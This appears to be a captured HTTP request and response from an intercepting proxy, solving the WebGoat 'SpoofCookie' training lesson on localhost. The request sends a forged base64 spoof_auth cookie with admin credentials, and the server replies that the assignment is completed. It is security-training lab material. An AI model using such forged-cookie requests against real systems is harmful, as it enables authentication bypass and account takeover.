 Request
Pretty Raw Hex \n
1 POST /WebGoat/SpoofCookie/login HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 29
4 sec-ch-ua: "Not/A)Brand";v="8",
"Chromium";v="126"
5 Accept-Language: en-US
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
8 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "macOS"
12 Origin: http://localhost:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
http://localhost:8080/WebGoat/start.mvc?user
name=saarazari
17 Accept-Encoding: gzip, deflate, br
18 Cookie: spoof_auth=
NmQ1NzVhNzE1NjU5NDk1OTRlNzQ2ZDZmNzQ=;
JSESSIONID=
NXC-ib_314U84e3nZjWRnylTJqzS98h2UNGHTng2
19 Connection: keep-alive
20
21 username=admin&password=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 11 Jul 2024 12:46:04 GMT
5 Content-Length: 201
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully com
pleted the assignment.",
10 "output":null,
11 "assignment":"SpoofCookieAssignment",
12 "attemptWasMade":true
13 }